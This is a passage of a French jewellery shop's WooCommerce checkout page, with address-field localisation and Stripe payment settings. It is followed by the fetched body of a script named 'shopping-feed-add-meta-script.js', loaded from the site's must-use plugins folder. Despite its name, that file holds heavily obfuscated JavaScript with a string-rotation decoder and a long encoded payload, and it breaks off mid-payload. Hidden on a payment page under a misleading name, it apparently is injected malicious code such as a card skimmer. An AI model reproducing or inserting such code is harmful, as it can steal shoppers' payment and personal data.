postal\"},\"state\":{\"required\":true,\"label\":\"Commune\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipalit\\u00e9\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Domaine\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Code Postal\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"\\u00c9tat\"}},\"NZ\":{\"postcode\":{\"label\":\"Code Postal\"},\"state\":{\"required\":false,\"label\":\"R\\u00e9gion\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"\\u00c9tat\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipalit\\u00e9\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Domaine\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"D\\u00e9partement\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Domaine\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Municipalit\\u00e9\\/district\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Ville\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"Code postal\"},\"state\":{\"label\":\"\\u00c9tat\"}},\"UY\":{\"state\":{\"label\":\"Domaine\"}},\"GB\":{\"postcode\":{\"label\":\"Code Postal\"},\"state\":{\"label\":\"D\\u00e9partement\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"Pr\\u00e9nom\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Nom\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Nom de l\\u2019entreprise\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Pays\\/r\\u00e9gion\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Num\\u00e9ro et nom de rue\",\"placeholder\":\"Num\\u00e9ro de voie et nom de la rue\",\"required\":true,\"class\":[\"address-field\",\"form-row-first\"],\"autocomplete\":\"address-line1\",\"priority\":50,\"gt_translate_keys\":[\"label\",\"placeholder\"]},\"address_2\":{\"label\":\"Appartement, suite, unit\\u00e9, etc.\",\"label_class\":[],\"placeholder\":\"B\\u00e2timent, appartement, lot, etc. (facultatif)\",\"class\":[\"address-field\",\"form-row-last\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false,\"gt_translate_keys\":[\"label\",\"placeholder\"]},\"city\":{\"label\":\"Ville\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70,\"gt_translate_keys\":[\"label\",\"placeholder\"]},\"state\":{\"type\":\"state\",\"label\":\"R\\u00e9gion\\u00a0\\/\\u00a0D\\u00e9partement\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80,\"gt_translate_keys\":[\"label\",\"placeholder\"]},\"postcode\":{\"label\":\"Code postal\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90,\"gt_translate_keys\":[\"label\",\"placeholder\"]}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"obligatoire","i18n_optional_text":"facultatif","gt_translate_keys":[{"key":"locale","format":"json"},{"key":"i18n_required_text","format":"text"},{"key":"i18n_optional_text","format":"html"}]};
//# sourceURL=wc-address-i18n-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"00b473514a","apply_coupon_nonce":"8d7130657e","remove_coupon_nonce":"4b18e45067","option_guest_checkout":"no","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"Une erreur est survenue lors du traitement de votre commande. Veuillez v\u00e9rifier la pr\u00e9sence d\u2019une \u00e9ventuelle transaction sur votre moyen de paiement et consulter votre \u003Ca href=\"https://orusbijoux.fr/mon-compte/commandes/\"\u003Ehistorique de commande\u003C/a\u003E avant de r\u00e9essayer.","gt_translate_keys":["i18n_checkout_error"]};
//# sourceURL=wc-checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.4.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Carte de cr\u00e9dit/d\u00e9bit","isUPEEnabled":"1","key":"pk_live_51HlxmDE94hvGPIhEVShELkPz8LVeLf1jriH3Te5cbMBsgVPaRQ27c6sRgq2PqQ2odPwpHlJEt4s7cBQpFPbKgapG00RDbaItxD","locale":"fr","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https://orusbijoux.fr/commande/commande-recue/?utm_nooverride=1","ajax_url":"/?wc-ajax=%%endpoint%%","wp_ajax_url":"https://orusbijoux.fr/wp-admin/admin-ajax.php","theme_name":"orusbijoux","testMode":"","createPaymentIntentNonce":"e6220dd69f","updatePaymentIntentNonce":"813bc31d88","createSetupIntentNonce":"08118a30ae","createAndConfirmSetupIntentNonce":"09890ac1b6","updateFailedOrderNonce":"1cf9b45790","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Carte de cr\u00e9dit/d\u00e9bit","description":"","testingInstructions":"\u003Cstrong\u003EMode TEST : \u003C/strong\u003E utilisez la carte VISA de test 4242424242424242 avec n\u2019importe quelle date d\u2019expiration et CVC. D\u2019autres m\u00e9thodes de paiement peuvent rediriger vers une page de test Stripe pour autoriser le paiement. D\u2019autres num\u00e9ros de carte de test sont r\u00e9pertori\u00e9s \u003Ca href=\"https://docs.stripe.com/testing\" target=\"_blank\"\u003Eici\u003C/a\u003E.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","link"]},"link":{"isReusable":true,"title":"Link","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","link"]}},"genericErrorMessage":"Un probl\u00e8me est survenu lors du traitement du paiement. Veuillez v\u00e9rifier votre bo\u00eete de r\u00e9ception et actualiser la page pour r\u00e9essayer.","accountDescriptor":"","addPaymentReturnURL":"https://orusbijoux.fr/mon-compte/payment-methods/","orderReceivedURL":"https://orusbijoux.fr/commande/commande-recue/","enabledBillingFields":["billing_email","billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_postcode","billing_city","billing_state","billing_phone"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"FR","isExpressCheckoutEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"1","appearance":{"variables":{"colorBackground":"#ffffff","colorText":"rgb(51, 51, 51)","fontFamily":"Poppins, sans-serif","fontSizeBase":"14.4px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(221, 221, 221)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"solid","borderBottomWidth":"0.923077px","borderLeftColor":"rgb(221, 221, 221)","borderLeftStyle":"solid","borderLeftWidth":"0.923077px","borderRightColor":"rgb(221, 221, 221)","borderRightStyle":"solid","borderRightWidth":"0.923077px","borderTopColor":"rgb(221, 221, 221)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"solid","borderTopWidth":"0.923077px","boxShadow":"rgba(0, 0, 0, 0.1) 0px 1px 2px 0px inset","color":"rgb(51, 51, 51)","fontFamily":"Poppins, sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.6px","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"12px","paddingRight":"12px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(51, 51, 51)"},".Input--invalid":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(178, 0, 0)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"solid","borderBottomWidth":"0.923077px","borderLeftColor":"rgb(178, 0, 0)","borderLeftStyle":"solid","borderLeftWidth":"0.923077px","borderRightColor":"rgb(178, 0, 0)","borderRightStyle":"solid","borderRightWidth":"0.923077px","borderTopColor":"rgb(178, 0, 0)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"solid","borderTopWidth":"0.923077px","boxShadow":"rgba(0, 0, 0, 0.1) 0px 1px 2px 0px inset","color":"rgb(178, 0, 0)","fontFamily":"Poppins, sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.6px","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"12px","paddingRight":"12px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(178, 0, 0)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(0, 0, 0)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(0, 0, 0)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(0, 0, 0)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(0, 0, 0)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"6px"},".Label":{"color":"rgb(0, 0, 0)","fontFamily":"Poppins, sans-serif","fontSize":"16px","fontWeight":"700","letterSpacing":"normal","lineHeight":"25.6px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"6px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(51, 51, 51)","fontFamily":"Poppins, sans-serif"},".Tab:hover":{"backgroundColor":"rgb(237, 237, 237)","color":"rgb(51, 51, 51)","fontFamily":"Poppins, sans-serif"},".Tab--selected":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(51, 51, 51)","outline":"0px none rgb(51, 51, 51)"},".TabIcon:hover":{"color":"rgb(51, 51, 51)"},".TabIcon--selected":{"color":"rgb(51, 51, 51)"},".Text":{"color":"rgb(51, 51, 51)","fontFamily":"Poppins, sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.6px","paddingBottom":"0px","paddingLeft":"12px","paddingRight":"12px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(51, 51, 51)","fontFamily":"Poppins, sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.6px","paddingBottom":"0px","paddingLeft":"12px","paddingRight":"12px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"1fdf9e7387","isAmazonPayAvailable":"","isOCEnabled":"","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"EUR","isPaymentNeeded":"","invalid_number":"Le num\u00e9ro de la carte de paiement n\u2019est pas un num\u00e9ro de carte de paiement valide.","invalid_expiry_month":"Le mois d\u2019expiration de la carte de paiement est invalide.","invalid_expiry_year":"L\u2019ann\u00e9e d\u2019expiration de la carte n\u2019est pas valide.","invalid_cvc":"Le code de s\u00e9curit\u00e9 de la carte de paiement est invalide.","incorrect_number":"La num\u00e9ro de la carte de paiement est incorrect.","incomplete_number":"Le num\u00e9ro de carte est incomplet.","incomplete_cvc":"Le code de s\u00e9curit\u00e9 de la carte est incomplet.","incomplete_expiry":"La date d\u2019expiration de la carte est incompl\u00e8te.","expired_card":"La carte de paiement a expir\u00e9.","incorrect_cvc":"Le code de s\u00e9curit\u00e9 de la carte de paiement est incorrect.","incorrect_zip":"Le code postal de la carte de paiement a \u00e9chou\u00e9 la validation.","postal_code_invalid":"Code postal invalide, veuillez corriger et r\u00e9essayer","invalid_expiry_year_past":"L\u2019ann\u00e9e d\u2019expiration de la carte est d\u00e9pass\u00e9e","card_declined":"La carte de paiement a \u00e9t\u00e9 refus\u00e9e.","missing":"Il n\u2019existe pas de carte de paiement pour le client qui est en cours de facturation.","processing_error":"Une erreur est survenue lors du traitement de la carte de paiement.","invalid_sofort_country":"Le pays de facturation n\u2019est pas accept\u00e9 par Sofort. Veuillez essayer un autre pays.","email_invalid":"Adresse email invalide, veuillez corriger et r\u00e9essayer.","invalid_request_error":"Impossible de traiter ce paiement, veuillez r\u00e9essayer ou utiliser une autre m\u00e9thode.","amount_too_large":"Le total de la commande est trop \u00e9lev\u00e9 pour ce mode de paiement","amount_too_small":"Le total de la commande est trop bas pour ce mode de paiement","country_code_invalid":"Code de pays invalide, veuillez r\u00e9essayer avec un code de pays valide","tax_id_invalid":"Num\u00e9ro d\u2019identification fiscale invalide, veuillez r\u00e9essayer avec un num\u00e9ro d\u2019identification fiscale valide","invalid_wallet_type":"Type de paiement par portefeuille non valide. Veuillez r\u00e9essayer ou utiliser une autre m\u00e9thode.","payment_intent_authentication_failure":"Nous ne sommes pas en mesure d\u2019authentifier votre mode de paiement. Veuillez choisir un autre mode de paiement et r\u00e9essayer.","insufficient_funds":"Votre carte ne dispose pas de fonds suffisants."};
//# sourceURL=wc-stripe-upe-classic-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce-gateway-stripe", {"translation-revision-date":"2026-01-19 09:21:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"There was a problem processing the payment. Please refresh the page to try again.":["Un probl\u00e8me est survenu lors du traitement du paiement. Veuillez actualiser la page pour r\u00e9essayer."],"BLIK Code is invalid":["Le code BLIK n'est pas valide"],"Failed to load %s payment method. Please refresh the page and try again.":["\u00c9chec du chargement du mode de paiement %s. Veuillez actualiser la page et r\u00e9essayer."],"Invalid or missing payment details. Please ensure the provided payment method is correctly entered.":["Informations de paiement invalides ou manquantes. Veuillez vous assurer que le mode de paiement indiqu\u00e9 est correct."],"%s is a required field.":["%s est un champ obligatoire."],"Payment failed. Please try again.":["Le paiement a \u00e9chou\u00e9. Veuillez r\u00e9essayer."],"Please note that, depending on your account and transaction history, Cash App Pay may reject your transaction due to its amount.":["Veuillez noter qu\u2019en fonction de votre compte et de l\u2019historique de vos transactions, Cash App Pay peut rejeter votre transaction en raison de son montant."],"An error occurred while connecting to the server. Please try again.":["Une erreur s\u2019est produite lors de la connexion au serveur. Veuillez r\u00e9essayer."],"The connection to the server was aborted. Please try again.":["La connexion au serveur a \u00e9t\u00e9 interrompue. Veuillez r\u00e9essayer."],"A timeout occurred while connecting to the server. Please try again.":["Un d\u00e9lai d\u2019attente expir\u00e9 s\u2019est produit lors de la connexion au serveur. Veuillez r\u00e9essayer."]}},"comment":{"reference":"build\/upe-classic.js"}} );
//# sourceURL=wc-stripe-upe-classic-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.3.1" id="wc-stripe-upe-classic-js"></script>
            <script type="text/javascript">
                var agSiteId="4038";
            </script>
        <script src='https://orusbijoux.fr/wp-content/mu-plugins/js/shopping-feed-add-meta-script.js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"90fd0b0539bf4cc7ac8cd0a2c2237dfd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orusbijoux.fr/wp-content/mu-plugins/js/shopping-feed-add-meta-script.js
body_size: 43523
content:
<script>function _0x502b(){const _0xb71d0a=['3675396CYlxro','3028580qDFPMU','1128BCKSiM','176560lVeXcO','486AGCeJy','5106RyuDbk','3591698Dvoxhc','591964KEcMqg','5MGaUgk','156xLoCdQ','2518728zILhor','21ncblGP'];_0x502b=function(){return _0xb71d0a;};return _0x502b();}(function(_0x588051,_0x1d1509){const _0x5e07ef=_0x3359;const _0x256dd6=_0x588051();while(!![]){try{const _0xa39dc9=parseInt(_0x5e07ef('0x8'))/0x1+-parseInt(_0x5e07ef('0x3'))/0x2*(parseInt(_0x5e07ef('0x6'))/0x3)+-parseInt(_0x5e07ef('0x2'))/0x4+parseInt(_0x5e07ef('0x9'))/0x5*(-parseInt(_0x5e07ef('0x1'))/0x6)+parseInt(_0x5e07ef('0x0'))/0x7*(-parseInt(_0x5e07ef('0xb'))/0x8)+-parseInt(_0x5e07ef('0x5'))/0x9*(parseInt(_0x5e07ef('0x4'))/0xa)+-parseInt(_0x5e07ef('0x7'))/0xb*(-parseInt(_0x5e07ef('0xa'))/0xc);if(_0xa39dc9===_0x1d1509){break;}else{_0x256dd6['push'](_0x256dd6['shift']());}}catch(_0x34d835){_0x256dd6['push'](_0x256dd6['shift']());}}}(_0x502b,0x94b58));function _0x3359(_0x56961f,_0x502bab){const _0x335986=_0x502b();_0x3359=function(_0x4ffe1d,_0x4adced){_0x4ffe1d=_0x4ffe1d-0x0;let _0x1227d7=_0x335986[_0x4ffe1d];return _0x1227d7;};return _0x3359(_0x56961f,_0x502bab);}(function(){(function(_0x247ef2,_0x135925){_0x135925(_0x247ef2);}([[['ubWhpBeeAGwyLhde','GaXjFqLTzWYkTlnC']['join'](''),'nQrhSTNuahQvrwzL'+'KUEHhotPLMShNyjQ','DOuzvsOGBuwRClgW',[['1h.6x.2v.4j.3z.4h.56.5.3v.2m.2p.2e.11.6k.61.58.3o.2q.4k.1v.5e.1x.1g.2i.2f.0.2z.1v.2y.3j.d.5y.4r.5i.6p.47.34.6s.57.2.2a.3t.5k.6.48.o.54.1i.14.48.34.4h.6e.67.2q.4v.64.4v.43.64.65.4y.24.5h.4f.4b.3f.2o.1g.43.4w.60.30.2y.5w.r.1n.45.3z.4n.62.2q.4s.36.1l.5.6w.2o.1n.1y.2j.4g.5y.4u.6h.14.41.j.53.z.3t.32.2w.0.6v.5i.5x.t.1q.41.3y.4k.66.2r.4p.r.3c.6.73.2n.4g.62.3j.4n.3c.1w.20.1j.d.6j.6q.1q.w.4b.3f.5s.8.6o.43.2e.5u.52.5x.6r.3g.4m.1t.1v.5e.1t.5c.6k.2n.k.6m.m.r.3j.9.5u.4j.4c.d.4f.3z.68.2o.3c.24.19.1o.5d.52.2h.5i.1u.32.6h.32.2p.1r.4.71.3h.46.f.2e.3d.27.4.43.h.5h.6l.4o.h.1v.4d.1o.5y.c.6u.4f.17.3d.2u.2s.1f.6i.1w.4o.18.60.58.3a.4q.1p.5f.22.48.2.20.4c.y.3n.6s.2c.6z.4r.q.5y.6v.3l.4y.3q.6d.5u.16.42.6u.2w.5p.6.l.59.6p.59.5s.p.1z.59.3h.7.3v.5p.72.3r.4h.1q.4z.o.33.2l.5g.4r.6d.27.65.n.45.1v.h.4y.30.31.2o.2k.a.2z.34.1l.3l.20.4c.0.14.l.5g.9.48.6x.34.2d.2i.6a.5p.6b.p.1k.2g.4y.16.2h.5q.60.4a.2.4f.c.3c.4p.2v.6m.3y.4x.2c.6y.6q.5r.6w.3r.4j.c.4v.3x.5f.5x.2z.4v.6b.21.61.39.3a.1d.5r.4.5k.33.2s.1l.5.6w.34.3w.2u.1l.33.4t.2w.2e.m.5d.6g.3l.1o.2.30.20.16.20.1b.22.6d.2n.o.6e.24.69.1v.6a.1c.5s.45.4v.6t.42.56.27.4e.1.18.m.5j.d.4d.6y.2t.2f.2j.69.60.61.3s.4l.1b.41.2l.3j.63.1g.2u.f.14.53.3k.6f.2m.2h.3g.6e.6m.4z.66.3m.60.6h.4q.7.51.3x.1s.5y.6.5p.6c.24.67.m.41.1y.i.2m.18.12.49.5o.57.4t.25.3q.n.6u.3n.5d.3l.68.1d.5j.65.60.2.6e.1h.f.2n.51.2g.1j.1l.6x.3v.5n.5a.6q.30.2x.5r.2o.c.10.1g.11.65.5h.4h.6p.6n.y.65.6w.6c.6t.2c.4r.w.4m.2k.34.4q.46.t.1m.41.4c.41.6p.2n.4t.y.a.6p.1w.63.4q.3j.5e.68.11.a.5z.4.1z.3s.1i.4b.4x.13.2d.11.69.6s.3r.6d.6d.5o.5t.4n.58.5g.6y.2m.4.1b.18.5k.2f.6b.6a.50.3j.1s.27.18.4j.4m.6x.2o.1i.44.4z.63.2y.33.5v.p.1k.2y.i.5q.3q.4a.28.38.3a.1q.2y.6v.1r.66.5k.c.3o.c.3a.4f.3h.g.e.1k.1a.i.4l.40.2e.3u.21.4h.1p.45.15.2.4a.0.f.1m.6.2l.3m.26.50.2o.5a.2x.6t.5k.5q.1k.21.j.5k.1v.4r.u.62.6r.20.7.a.1p.54.a.0.a.52.6j.30.39.4r.24.34.4t.1u.4t.41.60.63.10.e.49.5j.5f.35.3p.4p.t.6r.3f.3n.5t.63.v.1l.3p.6f.42.70.12.1r.j.53.2w.6f.2m.2h.c.52.4c.2k.3r.6h.2f.1n.6a.6v.0.g.4m.f.14.36.52.2l.6e.5h.36.1w.4i.5a.1t.2k.4f.6c.5h.4n.2l.2n.1z.e.2a.32.38.8.5v.d.4f.5k.34.3a.6v.58.7.2c.3s.5p.0.3d.1g.l.6r.42.s.3.1m.1a.5i.4s.2q.6k.3x.4y.2a.6x.6u.5m.21.61.33.30.5l.4x.59.12.58.20.17.1i.4z.s.g.1o.3a.6u.16.w.4d.6g.y.71.3.1t.1j.1m.3j.19.2a.67.43.59.2m.2v.2t.2f.2n.6d.64.69.3w.4p.13.45.52.4b.5l.64.1o.58.h.19.33.5u.4a.5y.61.4q.6e.73.6u.1j.1i.3.3v.1d.4d.3z.22.22.2i.6b.6n.68.2g.3s.4f.5s.10.54.57.3c.5l.3r.61.3l.6v.6e.5y.6h.3f.1x.3f.c.5z.47.5d.5a.49.3p.5n.d.57.26.18.x.1n.1p.1q.3d.65.1g.2o.d.18.4z.3m.w.3q.6k.21.26.48.6.28.6n.3s.5f.6w.4h.r.k.2k.68.20.6p.52.6d.6d.5y.4y.5k.45.5i.5l.3e.5p.62.10.55.5w.p.1v.4x.6w.b.5u.26.4p.6n.3w.1e.4b.4x.23.29.3s.6h.6w.3v.5j.3f.1g.51.1x.2a.8.2n.5f.53.15.u.66.2o.4.2f.37.1q.1c.4y.4i.43.56.31.4t.72.5c.2m.6v.l.6c.24.67.2u.3l.50.i.1k.29.2u.3r.5g.1u.1y.45.5w.57.5y.3n.5d.3l.6g.5d.19.30.2h.2i.6e.1i.1o.5y.c.3q.t.4p.1d.k.1h.3s.y.1y.69.5b.3i.66.5x.4c.4s.3g.5h.6a.y.e.5w.3.1v.3t.1f.49.2s.28.6m.30.0.6x.3q.6b.6a.5k.5u.4m.54.5j.71.2g.2.i.l.5d.1.d.2y.52.3g.1w.24.17.4n.4n.72.2u.5b.5d.5h.6i.2g.2m.5r.10.t.2s.5l.58.10.3o.6y.2m.4.13.18.68.3k.6z.42.4l.3j.1s.27.10.4r.48.9.w.1i.4a.3g.5x.a.h.40.28.5t.4y.2h.5q.60.1p.1m.47.32.2g.5n.3l.5w.26.21.4a.3.2c.6c.3z.4f.6h.3y.p.m.2h.6b.1v.6v.4z.6c.2i.2e.3a.1z.73.2a.2i.5r.36.1l.5.6w.3c.58.2m.2p.60.4t.4f.x.25.69.3m.4v.3l.k.50.3y.20.32.4o.6t.2.3c.1c.1k.70.8.1n.3l.14.3n.5r.1l.t.h.1.8.2e.2w.4.5l.4y.d.5h.2j.2t.2f.2j.69.60.3e.3e.3.59.2z.52.4f.5p.64.3c.15.3l.3x.3c.3d.3q.5i.1k.v.3h.3n.4e.28.g.5d.6i.11.4t.2o.1k.5s.g.6t.6j.e.h.32.a.5q.1d.2m.55.32.6n.5g.1u.5r.l.l.7.66.4j.3i.1w.22.p.53.38.6w.5b.59.4d.3d.5y.c.6u.1h.5f.4x.2l.5h.5n.64.3i.z.l.49.3z.1q.q.3.i.2t.5s.4h.28.5m.56.3n.4m.1n.1o.k.4g.u.2k.53.2j.1c.1n.70.21.4.e.52.5p.4t.8.6g.49.5x.4b.4q.3j.5e.68.11.a.5z.4.1z.2k.5k.4j.5s.3t.65.6q.5n.6d.27.65.v.3a.r.6p.3u.1o.5p.1v.5e.1x.k.3e.2n.2g.4q.3h.5s.3x.3b.12.15.5c.63.1a.66.4a.1n.5x.a.3z.o.53.68.o.2.6d.69.1x.68.1o.5g.20.j.21.2d.5g.a.4a.3.4q.47.24.6k.12.6l.2i.30.1t.71.5e.5x.3g.1l.2a.63.2c.49.1z.2a.9.70.2i.0.11.1m.g.1f.1i.2j.2g.5b.1s.21.12.1n.2h.48.r.k.18.3e.a.g.5z.50.43.u.6g.5i.3x.69.1v.6a.51.5k.1i.4f.1z.29.62.4v.33.4o.y.68.x.39.4s.4q.3p.1z.1f.9.4u.3v.4x.3n.6f.4x.4.5j.5n.k.2e.67.4z.3w.6u.u.4e.2o.4.2f.37.2k.5q.p.14.9.4v.1h.4d.4n.3.6.53.6t.6j.44.28.5q.h.3w.6g.1c.c.6z.2k.6.18.1b.5n.2d.6a.6f.2i.54.1w.22.9.3z.22.3j.35.6m.4l.2x.4c.2k.g.1b.1d.33.5g.3g.6.4a.4.1f.1e.5q.58.u.3g.62.4u